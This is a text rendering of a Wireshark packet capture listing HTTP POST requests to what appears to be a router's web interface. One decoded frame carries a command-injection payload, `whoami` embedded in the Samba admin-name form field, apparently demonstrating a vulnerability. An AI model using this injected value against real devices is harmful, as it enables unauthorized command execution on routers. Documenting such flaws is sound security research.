 Start Stop Restart Options Open Save Close Reload Find Packet... Previous Packet Next Packet Go to Packet... First Packet Last Packet Auto Scroll in Live Capture Colorize Packet List Zoom In Zoom Out Normal Size Resize Columns Reset Layout
ip.src==192.168.10.2 && ip.dst==192.168.10.1 && http.request.method==POST
No. Time Source Destination Protocol Length Info
8379 2024-05-01 15:52:40.335702 192.168.10.2 192.168.10.1 HTTP 772 POST /apply_sec.cgi?csrf_token=2c80x6CR642j9lA36G28379kz4F086W2 HTTP/1.1 (application/x-www-form-urlencoded)
14272 2024-05-01 15:52:53.064991 192.168.10.2 192.168.10.1 HTTP 820 POST /apply_sec.cgi?csrf_token=48jy752jYoe9UdaO0mc910524U83XuJ2 HTTP/1.1 (application/x-www-form-urlencoded)
22826 2024-05-01 15:53:27.758634 192.168.10.2 192.168.10.1 HTTP 805 POST /apply_sec.cgi?csrf_token=I92dt1474t1yN0tB47e8I4O0Tjr7531Y HTTP/1.1 (application/x-www-form-urlencoded)
38926 2024-05-01 15:55:17.229757 192.168.10.2 192.168.10.1 HTTP 882 POST /apply.cgi?csrf_token=tq4920j19khwMc86W20r14203h9703H4 HTTP/1.1 (application/x-www-form-urlencoded)
44975 2024-05-01 15:56:16.638389 192.168.10.2 192.168.10.1 HTTP 926 POST /apply.cgi?csrf_token=pxu22Px4kAqFvlaP1yO0mjy79mjYoxT6 HTTP/1.1 (application/x-www-form-urlencoded)
47681 2024-05-01 15:57:24.001007 192.168.10.2 192.168.10.1 HTTP 959 POST /apply.cgi?csrf_token=1d8i9Bg9U258F4l03192aq14253vKH36 HTTP/1.1 (application/x-www-form-urlencoded)
51885 2024-05-01 15:59:40.218974 192.168.10.2 192.168.10.1 HTTP 958 POST /apply.cgi?csrf_token=FV753gV25ykaO68kzp1T208192apFu20 HTTP/1.1 (application/x-www-form-urlencoded)
56613 2024-05-01 15:59:57.789589 192.168.10.2 192.168.10.1 HTTP 861 POST /apply_sec.cgi?csrf_token=3u4H0Tm02h9607H4g5sAx3gV25Q2s1E8 HTTP/1.1 (application/x-www-form-urlencoded)
59466 2024-05-01 16:00:59.243311 192.168.10.2 192.168.10.1 HTTP 975 POST /apply.cgi?csrf_token=19O33kaO6xnDlIxQ10612kapFy75LiyN HTTP/1.1 (application/x-www-form-urlencoded)
64224 2024-05-01 16:04:12.357695 192.168.10.2 192.168.10.1 HTTP 974 POST /apply.cgi?csrf_token=lIjnDS6xN087br1wm53hW7BR6W2c81x7 HTTP/1.1 (application/x-www-form-urlencoded)
71575 2024-05-01 16:05:06.368963 192.168.10.2 192.168.10.1 HTTP 974 POST /apply.cgi?csrf_token=2tI6V20q69925369107J4o0Tjzp58JYO HTTP/1.1 (application/x-www-form-urlencoded)
74337 2024-05-01 16:06:28.154582 192.168.10.2 192.168.10.1 HTTP 958 POST /apply.cgi?csrf_token=1W7u86W2c81x7CR70Tjc3Hx1d920q19r HTTP/1.1 (application/x-www-form-urlencoded)
78717 2024-05-01 16:08:08.247116 192.168.10.2 192.168.10.1 HTTP 933 POST /apply.cgi?csrf_token=71W7BdGW2uR0TI4O42By0Hq7vRA9n0sr HTTP/1.1 (application/x-www-form-urlencoded)
Frame 44975: 926 bytes on wire (7408 bits), 926 bytes captured (7408 bits)
Linux cooked capture v2
Internet Protocol Version 4, Src: 192.168.10.2, Dst: 192.168.10.1
Transmission Control Protocol, Src Port: 40698, Dst Port: 80, Seq: 1, Ack: 1, Len: 854
Hypertext Transfer Protocol
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "ccp_act" = "set"
Form item: "html_response_return_page" = "smbserver.asp"
Form item: "action" = "samba36"
Form item: "usbapps.config.smb_admin_pass" = "admin"
Form item: "usbapps.config.smb_admin_name" = "admin`whoami`"
Form item: "usbapps.config.smb_enable" = "1"
Form item: "samba.@samba[0].name" = "USBSHARE"
Form item: "samba.@samba[0].workgroup" = "WORKGROUP"
Form item: "samba.@samba[0].description" = ""
Form item: "reboot_type" = "reboot"
Form item: "reboot_type" = "application"
Form item: "1714578957726" = "1714578957726"
00f0 3a 20 4d 6f 7a 69 6c 6c 61 2f 35 2e 30 20 28 57 : Mozill a/5.0 (W
0100 69 6e 64 6f 77 73 20 4e 54 20 31 30 2e 30 3b 20 indows N T 10.0;
0110 57 69 6e 36 34 3b 20 78 36 34 29 20 41 70 70 6c Win64; x 64) Appl
0120 65 57 65 62 4b 69 74 2f 35 33 37 2e 33 36 20 28 eWebKit/ 537.36 (
0130 4b 48 54 4d 4c 2c 20 6c 69 6b 65 20 47 65 63 6b KHTML, l ike Geck
0140 6f 29 20 43 68 72 6f 6d 65 2f 31 32 34 2e 30 2e o) Chrom e/124.0.
0150 36 33 36 37 2e 36 30 20 53 61 66 61 72 69 2f 35 6367.60 Safari/5
0160 33 37 2e 33 36 0d 0a 43 6f 6e 74 65 6e 74 2d 54 37.36··C ontent-T
0170 79 70 65 3a 20 61 70 70 6c 69 63 61 74 69 6f 6e ype: app lication
0180 2f 78 2d 77 77 77 2d 66 6f 72 6d 2d 75 72 6c 65 /x-www-f orm-urle
0190 6e 63 6f 64 65 64 3b 20 63 68 61 72 73 65 74 3d ncoded; charset=
01a0 55 54 46 2d 38 0d 0a 4f 72 69 67 69 6e 3a 20 68 UTF-8··O rigin: h
01b0 74 74 70 3a 2f 2f 31 39 32 2e 31 36 38 2e 31 30 ttp://19 2.168.10
01c0 2e 31 0d 0a 52 65 66 65 72 65 72 3a 20 68 74 74 .1··Refe rer: htt
01d0 70 3a 2f 2f 31 39 32 2e 31 36 38 2e 31 30 2e 31 p://192. 168.10.1
01e0 2f 73 6d 62 73 65 72 76 65 72 2e 61 73 70 0d 0a /smbserv er.asp··
01f0 41 63 63 65 70 74 2d 45 6e 63 6f 64 69 6e 67 3a Accept-E ncoding:
0200 20 67 7a 69 70 2c 20 64 65 66 6c 61 74 65 2c 20 gzip, d eflate,
0210 62 72 0d 0a 41 63 63 65 70 74 2d 4c 61 6e 67 75 br··Acce pt-Langu